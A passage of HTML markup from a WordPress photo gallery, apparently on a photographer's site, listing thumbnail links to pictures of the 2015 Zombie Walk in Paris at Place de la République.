						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_172.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_172-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_173.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_173-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_174.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_174-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_175.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_175-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_176.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_176-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_177.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_177-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_178.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_178-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_179.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_179-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_180.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_180-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_181.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_181-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_182.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_182-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_183.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_183-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_184.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_184-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_185.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_185-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_186.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_186-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_187.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_187-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_188.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_188-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_189.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_189-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_190.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_190-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_191.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_191-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_192.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_192-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_193.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_193-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_194.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_194-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_195.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_195-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_196.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_196-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_197.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_197-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_198.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_198-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_199.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_199-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_200.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_200-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_201.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_201-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_202.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_202-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_203.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_203-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_204.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_204-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_205-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_205-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_206.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_206-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_207.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_207-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_208.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_208-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_209.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_209-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_210.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_210-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_211.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_211-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_212.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_212-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_213.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_213-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_214.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_214-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_215.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_215-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_216.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_216-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_217.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_217-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_218.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_218-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_219.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_219-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_220.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_220-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_221.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_221-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_222.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_222-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_223.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_223-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_224.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_224-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_225.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_225-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_226.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_226-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_227.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_227-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_228.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_228-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_229.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_229-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_230.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_230-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
